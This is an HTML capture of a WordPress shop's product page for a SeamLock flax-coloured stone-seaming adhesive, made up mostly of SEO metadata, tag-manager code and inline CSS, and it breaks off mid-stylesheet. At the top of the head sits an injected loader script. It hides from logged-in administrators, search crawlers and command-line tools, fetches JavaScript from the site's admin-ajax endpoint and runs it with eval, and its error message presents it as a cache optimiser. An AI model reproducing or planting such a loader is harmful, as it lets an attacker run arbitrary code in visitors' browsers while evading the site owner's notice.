

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seamlock.com/product/seamlock-flax-flowable-sl8627/
body_size: 31179
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://seamlock.com/xmlrpc.php">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://seamlock.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>SeamLock Flax - Flowable SL8627 - SeamLock</title>
	<meta name="description" content="250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Flax - Flowable SL8627" />
	<link rel="canonical" href="https://seamlock.com/product/seamlock-flax-flowable-sl8627/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="SeamLock Flax - Flowable SL8627" />
	<meta property="og:description" content="250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Flax - Flowable SL8627" />
	<meta property="og:url" content="https://seamlock.com/product/seamlock-flax-flowable-sl8627/" />
	<meta property="og:site_name" content="SeamLock" />
	<meta property="article:modified_time" content="2025-04-01T21:08:38+00:00" />
	<meta property="og:image" content="https://seamlock.com/wp-content/uploads/2024/01/SL8627.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#036;18.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://seamlock.com/product/seamlock-flax-flowable-sl8627/","url":"https://seamlock.com/product/seamlock-flax-flowable-sl8627/","name":"SeamLock Flax - Flowable SL8627 - SeamLock","isPartOf":{"@id":"https://seamlock.com/#website"},"primaryImageOfPage":{"@id":"https://seamlock.com/product/seamlock-flax-flowable-sl8627/#primaryimage"},"image":{"@id":"https://seamlock.com/product/seamlock-flax-flowable-sl8627/#primaryimage"},"thumbnailUrl":"https://seamlock.com/wp-content/uploads/2024/01/SL8627.png","breadcrumb":{"@id":"https://seamlock.com/product/seamlock-flax-flowable-sl8627/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://seamlock.com/product/seamlock-flax-flowable-sl8627/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seamlock.com/product/seamlock-flax-flowable-sl8627/#primaryimage","url":"https://seamlock.com/wp-content/uploads/2024/01/SL8627.png","contentUrl":"https://seamlock.com/wp-content/uploads/2024/01/SL8627.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://seamlock.com/product/seamlock-flax-flowable-sl8627/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Seamlock Home","item":"https://seamlock.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://seamlock.com/shop/"},{"@type":"ListItem","position":3,"name":"SeamLock Flax &#8211; Flowable SL8627"}]},{"@type":"WebSite","@id":"https://seamlock.com/#website","url":"https://seamlock.com/","name":"SeamLock","description":"Professional grade adhesives for counter-top and stone fabricators.","publisher":{"@id":"https://seamlock.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seamlock.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://seamlock.com/#organization","name":"SeamLock","url":"https://seamlock.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seamlock.com/#/schema/logo/image/","url":"https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png","contentUrl":"https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png","width":490,"height":91,"caption":"SeamLock"},"image":{"@id":"https://seamlock.com/#/schema/logo/image/"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","merchantReturnLink":"https://seamlock.com/contact-us/"}}]}</script>
	<meta property="product:price:amount" content="18.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="SL8627" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SeamLock &raquo; Feed" href="https://seamlock.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeamLock &raquo; Comments Feed" href="https://seamlock.com/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VJ7QCDK');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seamlock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseamlock.com%2Fproduct%2Fseamlock-flax-flowable-sl8627%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seamlock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseamlock.com%2Fproduct%2Fseamlock-flax-flowable-sl8627%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://seamlock.com/wp-content/plugins/genesis-page-builder/vendor/genesis/blocks/dist/style-blocks.build.css?ver=1711784965' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--eso-primary: #ffffff;--wp--preset--color--eso-secondary: #e92030;--wp--preset--color--eso-white: #ffffff;--wp--preset--color--eso-gray: #c6c6c6;--wp--preset--color--eso-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-color{color: var(--wp--preset--color--eso-primary) !important;}.has-eso-secondary-color{color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-color{color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-color{color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-color{color: var(--wp--preset--color--eso-black) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-background-color{background-color: var(--wp--preset--color--eso-primary) !important;}.has-eso-secondary-background-color{background-color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-background-color{background-color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-background-color{background-color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-background-color{background-color: var(--wp--preset--color--eso-black) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-border-color{border-color: var(--wp--preset--color--eso-primary) 